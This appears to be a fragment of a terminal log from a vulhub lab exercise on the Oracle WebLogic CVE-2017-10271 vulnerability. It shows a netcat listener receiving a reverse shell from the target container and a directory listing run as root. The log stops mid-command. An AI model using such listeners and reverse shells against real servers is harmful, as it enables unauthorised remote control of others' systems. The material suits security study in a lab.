 root@hcss-ecs-56b6:/vulhub/vulhub-master/weblogic/CVE-2017-10271# nc -lvvp 8080
Listening on 0.0.0.0 8080
Connection received on ecs-.compute.hwclouds-dns.com 59638
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@081f4f2a1649:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@081f4f2a1649:~/Oracle/Middleware/user_projects/domains/base_domain# exi